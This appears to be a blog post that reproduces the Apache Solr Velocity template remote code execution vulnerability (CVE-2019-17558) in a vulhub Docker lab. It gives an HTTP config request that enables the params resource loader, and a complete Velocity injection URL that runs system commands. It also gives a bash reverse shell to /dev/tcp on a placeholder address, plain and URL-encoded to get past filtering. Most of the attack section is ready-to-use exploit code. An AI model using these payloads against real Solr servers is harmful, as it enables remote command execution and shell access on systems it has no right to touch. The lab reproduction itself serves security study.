Apache Solr Velocity template remote execution CVE-2019-17558
Apache Solr Velocity template remote execution CVE-2019-17558
Apache Solr Velocity template remote execution CVE-2019-17558
Vulnerability Description
At the end of October 2019, security researcher S00pY in GitHub code released an Apache Solr Velocity template injection POC for remote command execution, and found a remote code execution vulnerability against the Apache Solr server on the network.
Affect Version
Apache Solr 5.x to 8.2.0
Environment construction
1
2
3
4
git clone https://github.com/vulhub/vulhub.git
cd vulhub/solr/CVE-2019-17558
docker-compose build
docker-compose up -d
Create a solr core test
1
docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db

Visit https://xxx.xxx.xxx.xxx:8983/solr/ It’s normal
Vulnerability reappears
Get Core information after opening

Set params.resource.loader.enabled to True
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /solr/test/config HTTP/1.1
Host:
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}

Then use POC to cause command execution
1
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x="")+%23set($rt=$x.class.forName("java.lang.Runtime"))+%23set($chr=$x.class.forName('java.lang.Character'))+%23set($str=$x.class.forName("java.lang.String"))+%23set($ex=$rt.getRuntime().exec("whoami"))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
Bounce hell, because some commands will be filtered and return Error 500, so rebound shell requires another rebound shell method
1
POC : /bin/bash -c $@|bash 0 echo bash -i >& /dev/tcp/xxx.xxx.xxx.xxx:9999 0>&1
POC requires Urlencoding to be encoded to bypass
1
POC : %2Fbin%2Fbash%20-c%20%24%40%7Cbash%200%20echo%20bash%20-i%20%3E%26%2Fdev%2Ftcp%2F{IP}%2F{PORT}%200%3E%261
This post is licensed under CC BY 4.0 by the author.